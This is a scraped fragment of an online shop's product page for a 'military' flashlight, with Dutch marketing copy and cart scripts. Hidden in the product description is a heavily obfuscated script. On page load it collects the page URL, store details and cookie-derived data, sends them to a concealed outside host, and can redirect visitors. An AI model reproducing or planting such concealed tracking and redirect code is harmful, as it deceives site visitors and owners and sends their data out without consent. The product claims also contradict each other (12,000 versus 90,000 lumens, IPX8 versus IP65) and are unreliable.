files\/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858","width":800},{"alt":null,"id":33817795985656,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859","width":800},{"alt":null,"id":33817796018424,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859","width":800},{"alt":null,"id":33817796051192,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859","width":800},{"alt":null,"id":33817796083960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859","width":800},{"alt":null,"id":33817796116728,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859","width":800},{"alt":null,"id":33817796149496,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859","width":800},{"alt":null,"id":33817796182264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eBescherm uzelf tegen aanvallers\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eGebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden.\u003c\/strong\u003e\u003c\/span\u003e\u003cimg style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" height=\"350\" width=\"350\" src=\"https:\/\/img.staticdj.com\/2cb9c3a402f1b21eb116a87d595ca0ec.gif\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eFUNCTIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter \u0026amp; Helderder\u003c\/strong\u003e\u003cbr\u003eHoud het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden ervan. Zaklamp met hoge lumen genereert een ultrahoge output tot 12.000 lumen, veegt helder licht over de lengte van ongeveer twee voetbalvelden en bereikt bijna 500 meter.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"362\" width=\"362\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/abdd582bdf21bcc1c046d2e4e84821cf.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGebouwd om een LEVEN LANG mee te gaan\u003c\/strong\u003e\u003cbr\u003eDe duurzame behuizing van een legering van militaire kwaliteit, gebouwd voor ruw gebruik. IP-X8-gecertificeerd waterdicht en speciaal ontworpen voor gebruik in zware regen, sneeuw, ijs en extreme omstandigheden. Gemaakt van aluminiumlegering, anti-druk en anti-val, meerlaagse metalen warmteafvoer, slijtvast anodiseren.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/f9e0ec0e5a79a210c6e249defe0e6829.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eIP65 waterdicht materiaal\u003c\/strong\u003e\u003cbr\u003eAntislip en IP65 waterdichte zaklamp zijn geschikt voor buitenomgevingen en ongunstige weersomstandigheden. Gemaakt van aluminiumlegering, bescherm uw zware zaklampen tegen krassen, corrosie, roest en breuk.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"171\" width=\"304\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/200ffd25a48d4b7cf8aa962a34aa3891.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eUSB oplaadbaar en stroomweergave\u003c\/strong\u003e\u003cbr\u003eHandig aangedreven tot 90 minuten! Ingebouwde micro-invoerpoort, waarmee u de led-zaklamp gemakkelijk kunt opladen. Daarnaast hebben oplaadbare zaklampen een vermogensweergavefunctie, zodat je in één oogopslag het vermogen kunt zien.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"273\" width=\"333\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/92f5bbdc6e59f2a920f135bdf60edd56.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e5 modi en instelbare focus\u003c\/strong\u003e\u003cbr\u003eKrachtige led-zaklamp met 5 modi: volledig, medium, lage helderheid, stroboscoop en SOS, u kunt naar believen schakelen en zich aanpassen aan verschillende verlichtingsomgevingen. Bovendien is de zoomfunctie praktischer, schijnwerper voor observatie op grote afstand en schijnwerper voor verlichting van een groot gebied.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eJouw voordelen:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e✔️ 5 modi - Sterk, gemiddeld, stroboscoop, laag, SOS\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Slagvast - Behuizing van hard aluminium is bestand tegen een val van meer dan 2 meter\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Waterbestendig - IPX8-geclassificeerd, kan worden gebruikt bij hevige regen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Instelbare zoom - Verlicht objecten van korte tot lange afstand\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Ultrakrachtig - XHP70.2 LED met hoge lumen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Compact - Gemakkelijk mee te nemen, past in elke zak\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Duurzaam - 100.000 uur levensduur van de lamp\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDE KWALITEIT VAN ONZE ZAKLAMP IS ONGEËVENAARD\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eSuper heldere brede straal\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e90.000 lumen zaklamp kan moeiteloos twee voetbalvelden verlichten, biedt mensen een betrouwbaar en handig verlichtingsgereedschap.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDraagbaar en betrouwbaar\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eDe zaklamp is handig mee te nemen in je auto of survivalkit. De strode- en SOS-functies zijn levensreddend bij reparaties langs de weg of het signaleren van hulp.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eSPECIFICATIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eGewicht: 155G\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eDe kleur zwart\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMaat: 4* 17.5* 2.8CM\/ 1.6* 6.9* 1.1in\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMateriaal: aluminiumlegering\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBatterij: lithiumbatterij (inbegrepen)\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eGebruikstijd: 300min\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eOplaadmethode: USB\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePakket: 1 * waterdichte laser militaire zaklamp, 1 * USB-kabel\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTUxg\/LzE3FQlK6UkkyRLYzNDI4skwzRLc0vDREPz5JSkJHMgO9kiMdVUqRYAR6AZLw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
    var has_only_default_variant = true;
  
    //判断一个元素是否在可视区域内
    function isInVisibleArea(elem){
        if(!elem || !elem.getBoundingClientRect()) return false;
        var rect = elem.getBoundingClientRect();
      // && rect.top < window.innerHeight
        if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
            rect.left < window.innerWidth && rect.right > 0){
            return true;
        }else{
            return false;
        }
    }
  
   
    
    $(function (){
       $(window).scroll(function () {
          if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
            $('.pfac_container').show();
          }else{
            $('.pfac_container').hide()
          }
       })
       
        $('.pfac_stepper_btn').click(function(){
          if($(this).attr('data-type')){
            let val = $(this).parent().children("input[type='number']").val();
            $(this).parent().children("input[type='number']").val(parseInt(val)+1);
          }else{
            let val = $(this).parent().children("input[type='number']").val();
            if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
          }
        })
  
      function findCurVariant(obj){
        if(!obj['option2']) obj['option2'] = null;
        if(!obj['option3']) obj['option3'] = null;
        current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
        $('#pfac_pid').attr('data-pid',current_variant.id)
        if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
        var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
        $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
      }
  
      if(!has_only_default_variant){
        $('.pfac_select').on('change',function(){
          let obj = {}
          Array.from($('.pfac_select')).forEach((item,index) => {
            obj[`option${index + 1}`] = $(item).val()
          })
          console.log(obj)
          findCurVariant(obj)
        })
      }
      
  
    $('.pfac_btn_submit').on('click',function(){
        var id = $('#pfac_pid').attr('data-pid');
        var num = $('.pfac_input').val();
        // $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        //   window.location.href = '/cart'
        // })

        var that = this;
        that.cart = document.querySelector('cart-notification') || document.querySelector('cart-drawer');
        if(that.cart){
          sections:that.cart.getSectionsToRender().map((section) => section.id)
        }
        var data = {
          id:id,
          quantity:num,
        }
        $.ajax({
            type: 'POST',
            url: "/cart/add.js",
            data: data,
            success: function(res){
              if(that.cart){
                that.cart.renderContents(res);
                if (that.cart && that.cart.classList.contains('is-empty')) that.cart.classList.remove('is-empty');
              }else{
                window.location.href="/cart"
              }

            },
            dataType: 'json'
        });
        
      })
  
        
    })
  </script>
                      
  </div>

  

  
<script src="//coolddy.com/cdn/shop/t/26/assets/product-modal.js?v=50921580101160527761766540124" defer="defer"></script>
    <script src="//coolddy.com/cdn/shop/t/26/assets/media-gallery.js?v=152902515749446478401766540124" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21239744004344__main input[name="id"]');
